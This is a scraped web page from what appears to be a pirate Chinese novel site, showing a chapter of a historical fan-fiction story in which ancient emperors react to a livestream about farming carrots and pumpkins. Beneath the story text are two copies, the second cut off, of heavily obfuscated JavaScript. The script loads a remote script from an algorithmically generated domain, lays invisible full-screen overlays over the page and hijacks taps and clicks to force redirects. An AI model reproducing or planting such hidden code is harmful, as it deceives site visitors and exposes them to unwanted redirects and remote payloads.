

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/67/67800/3826528.html
body_size: 11690
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第27节_（历史同人）千古一帝都在直播间抢小说_污书屋</title>
    <meta name="keywords" content="第27节,（历史同人）千古一帝都在直播间抢小说,迴梦逐光" />
    <meta name="description" content="污书屋提供（历史同人）千古一帝都在直播间抢小说第27节最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">第27节&nbsp;&nbsp;迴梦逐光</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/67/67800/3826527.html">上一章</a>        

        <a href="/index/67800/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/67/67800/3826528_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 真正的秦始皇嬴政：“？？？？”你前面不是还说胡萝卜作用不大吗？为了让他干活，胡萝卜就变成宝贝了？</p><p> 李斯都忍不住偷看始皇脸色了，感慨后世可真会玩。</p><p> 不过后世说的也没错，陛下十三岁继位，从此只有他让别人干活的份，谁敢让他干活呢。</p><p> 李斯想到这脸色微微一变，对哦陛下十三继位，书中的陛下已经六岁了，还有六年书中的陛下就会遇见他。到时候书中的王太后也就是赵霏，不会说出他日后背主的事吧？</p><p> 倒不是担心书中的陛下处死他，书不过是后人虚构罢了，不足为惧；他怕的是陛下听了又会对他起杀心。</p><p> 保佑书中的王太后不知道他李斯，求求了。</p><p> ……</p><p> 汉武帝时期</p><p> 刘彻问负责记录的史官：“这是第几种高产粮食了？”</p><p> “回陛下，算上还没种的水稻，第五种。”</p><p> “让羽林军也参与抢书，务必盯紧了，抢这本书的绝不会少。”刘彻想了想，又道：“传令，凡能抢到此书者，赏赐千金。另，派人在民间收千金收此书。”</p><p> 三管齐下，朕就不信大汉抢不过。</p><p> “治疗夜盲！”大唐的武将几乎同时惊呼道，夜盲夜盲，顾名思义就是夜间看不到跟盲人一样的意思。</p><p> 行军打仗的人对这可太熟悉了，军中士兵多多少少都有夜盲，区别不过是有的人轻，有的人重罢了。</p><p> 在军中，视力好相当重要，视力不好你怎么百步穿杨？怎么在阵前一箭射死敌方将领？怎么在夜间偷袭敌军？</p><p> 他们一直以为视力好坏是出生时就注定的，没想到竟然和吃食有关。</p><p> “不知这胡萝卜产地在何处？”怎么到大宋时才传入？</p><p> 大宋那么点地方好东西还真不少，武将们酸酸地想着。</p><p> 李世民：“一个叫萝卜，一个叫胡萝卜，差别应该不是很大吧？要不以后让将士们多吃一些温菘。”</p><p> 程知节摇头：“我看不像，那萝卜是一级给的，胡萝卜是四级，高好几个等级，肯定不一样。”</p><p> 洪武时期</p><p> 朱元璋都听麻了，胡萝卜大明也有，产量哪里有那么夸张？而且这东西吃着甜，可不便宜啊！</p><p> 不过要是能得到提高产量的种植方法……</p><p> 想到这里，朱元璋瞬间摩拳擦掌，“通知下去，让所有官员百姓都参与抢书，抢到的有赏。”</p><p> 【赵霏带着嬴政种了两轮胡萝卜，终于把南瓜种子弄到手了。正好咸阳周边的田地也被她嚯嚯得差不多了，暂时不能种萝卜了，正好改种南瓜。</p><p> 南瓜很好种，整完地就能播种，养护也简单。古代梦中情瓜舍他其谁。</p><p> 在种田期间赵霏还画了一套表情包——嬴政与萝卜的二三事。</p><p> 纸是她和系统据理力争争取到的。画中详细的记载了嬴政与萝卜如何斗智斗勇，什么拔萝卜摔到啊，什么拖着大萝卜啊，什么坐在萝卜堆上，总之怎么萌怎么来。</p><p> 哦对了，这套表情包是赠品之一哦。】</p><p> 【政本命：我就知道女主带政哥种萝卜的目的不纯！果然被我猜中了，快把政哥表情包交出来！】</p><p> 【男神收割机：我也猜到了，景观设计专业的怎么能不会画画呢，果然在这等着！哈哈哈哈……】</p><p> 【刘彻的事业粉：啥也别说了，为了始皇崽崽的表情包必买好吧，清清有多少存货，够不够我们抢啊？】</p><p> 【霍去病的小迷妹：就是，小说准备得太少了，我每次都抢不到，每次都买的预售。好气哦，人家都到手了，我的还在路上。这次我可要发挥我饭堂之王的实力，谁也别想抢过我！】</p><p> 【帝后cp头子：我也是！每次都抢不到，要不是清清还推其他书，我都怀疑直播间有托（狗头）】</p><p> 【二凤的小迷妹：加速器已经安排上了，我就不信抢不到！！！】</p><p> ……</p><p> 刘彻目光顿了顿，“朕的事业粉为何要买秦始皇的书？”就算不知道事业粉是什么意思，但既然冠了他名，难道不应该买他的书吗？怎么可以去买秦始皇的书！</p><p> 且还是和他抢。</p><p> 下面那个霍去病的小迷妹也是，既然喜欢去病，怎么可以抢秦始皇的书？</p><p> 咦，还有李世民的迷妹，这些迷妹怎么回事，喜欢一个人不能好好喜欢吗？怎么这么三心二意！</p><p> （上次天幕说陈姣是卫青的迷妹，对卫青非常崇拜，所以迷妹=喜欢。）</p><p> 越看刘彻越郁闷，“仲卿啊，后世喜欢你和去病的可不真不少，天幕怎么就光提秦始皇不提你们呢？”</p><p> 卫青：“……”还是别提了，上次提了一回害他好几天不敢出门。</p><p> “陛下在后世声望极高，天幕总会提到陛下的。”</p><p> “这倒也是。”他确实在那框框中看到了不少带他名字的，论声望，他就算不如秦始皇也不会差到哪里。</p><p> 再说了，他还有仲卿和去病呢，刘彻心满意足地看了一眼卫</p>        <!-- <p class="chapter-page-info">第27节（1 / 3）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('67800','（历史同人）千古一帝都在直播间抢小说','3826528','第27节')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/67/67800/3826527.html">上一章</a>        
        <a href="/index/67800/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/67/67800/3826528_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var 